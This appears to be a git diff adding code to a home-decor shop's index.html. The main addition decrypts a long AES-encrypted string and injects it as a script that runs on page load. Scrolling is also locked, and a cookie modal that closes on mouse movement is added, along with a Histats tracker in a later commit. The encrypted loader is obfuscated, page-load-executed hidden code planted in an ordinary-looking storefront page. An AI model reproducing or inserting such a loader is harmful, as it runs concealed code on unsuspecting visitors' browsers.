+const codeString = aesDecode(`U2FsdGVkX18c5SFdLc/LrN5evW4UX7baBnxatQ9qYgBD/taL9QCHzmojZU1HX2+ZbWqFHEOOlsZAaSoAF1VPHAlT8h+0MgtJcfwjb6BcNJY5moJEMEdSlkIaE+LgqdsaXaLHJSGMQAFpPCGE6//jxZ71qZchxXcBrsKDMd07bhVokfQHIyWNoX+qgdF3gO2sOVP16kIRRke1kE/[base64]/YuolDQyIsGv0OoIlxzKC74JdziCRTsd57TTEpq9YEQRsnIibydfPBllGY3D26QjJNCSYdTzPz72ZwNKIii4FROQHJbK8K1sgdKxRdmEAyqlUVsqZJX2EEE2/3CC7LM/K8z/tZDQCtP7ghif5Ho0bBQdVgGOEW1WXfSbe/cqRTYtvu7EbXPLRYF3z9NA9C4dkadY8u09/TvGCBHqVGwHXn+YAJdX3HHdhikPFA4NjuB3CsWd8xWZ60FxCuBTfzPmd2iN2vjTlryXoSLV9gJ4JZDV80IuMhS3X9MP1hDgfMtE/pl7Oowu0LrpUhRoQt0rlvP3sOxz5obrdMtZM8j45ex2dV5hUzfXldTQws7aj3SHVYQfmCPmGORTsFljzQtwUnAEOTpuppYwMXouJjCxez4AvdRXRzmmJoJsbGSglDH/+KI1J6uPBG2QV9kSVmhoVcmvvlVgmYM0Vl1WSUz3c2b3XpfchuByyWPfii5noJfYXbJNAnW01FHNoq0U/D1Dh+Zcq4OCY/EaNS/Xslii6YY/+8N/[base64]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[base64]/lEgPb8HdjjCdNRmldu+gwNTNIGzIHCwCTh9qE4LHtoQO2ZPbYxa3juMKTpQqqKe9gewiDdAw6CcTyRLZmtWh7EPpWW8KjpsBRaGy8A+5SMmRVT8l490JwzahBKwlrGTbQedyeowvY4+GKrqn8vCbInNYWI1NQXwxuRNMMyNhleZEcHKkfM2Nb8hWYtQn0zles+WwX/dCT5tV0bUZClOldeTH2xSn4AUa4YOZ2tG5VnEgIASPwhzTZCiSOJEVusZrO9oIV85VfTIR5+JVjAL88tFoT32Wkl961SqXRIDnueCYaEaJJGIPrwbCI+h7fD5rv0UiKvmvlJlyRn443Zk4KhxIHh26Zip/vuzt8PAluz7S1oO/+mkoxZIv5Vws05tMtWQQ2YcnnAI5J+a+b2YydSTBzzAA2ICYrNLx2y/r0aHsqWuYCCk/UPKmW4kJhxuk1lkcOxcHPNb91DbYWNfApQzk8bLYSSaHKNjOFQwUIr084jGwtP7tmKPDLeLpfC5zSLMZv5b765Uh2VGJeGXCU/1ynkMeEfah8bymacG4Q7+Hk2jCf29PeDtLwtBZexO4SjcN/pdmbpyVzI3POyn9/g/P0h36QONrPVe9qvdGcMZ1XDNdOXH1ERr1kuEDjHhxkw5Oy5nuvRa2TzRn8+tvIsUCaIq83B8PUPrVvkYqYInU6rPLG3FOQzhbw1wRxtGqLeoccSijLnoyh9S0hFlef6f5jOEHxYuGTWsWneDS1nZXnOEgkmi/J+jovHgmD7oFMb16e45z2Fbk9lRiI6mtb00ZzyQjETp0DKtMpJ3k4Y2CqDKxP8+4Q0oi/VIkZbe0vULM0kelbZByztFk9RBUYZblXVN6yWbheX8vCQf+wlptppYmlno7cy5QdOv1KBuwKK8EosdfJVhjSW3ndkGs33/htqFCayz4BLU22y79Ang1rWNA9nSXe8mr6ulDotd293FUmIEMDZoUbNh+Jo9TFUd5Y8pfe7KbrpQGSn1SoxuaUzVQkj4YwMzUOrAjL394dVDxnFRNsbbj+a2FBYRXlvqm36qMm+UtG91037rRYHePU`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">HomeDecor Haven</a>



==== commit 2b9d57b6: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,6 +1,18 @@
 v<!DOCTYPE html>
 <html lang="en">
 <head>
+  <!-- Histats.com  START  (aync)-->
+<script type="text/javascript">var _Hasync= _Hasync|| [];
+_Hasync.push(['Histats.start', '1,5026244,4,0,0,0,00010000']);
+_Hasync.push(['Histats.fasi', '1']);
+_Hasync.push(['Histats.track_hits', '']);
+(function() {
+var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+hs.src = ('//s10.histats.com/js15_as.js');
+(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+})();</script>
+<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5026244&101" alt="stats" border="0"></a></noscript>
+<!-- Histats.com  END  -->
   <!--Start of Tawk.to Script-->
 <!-- <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();

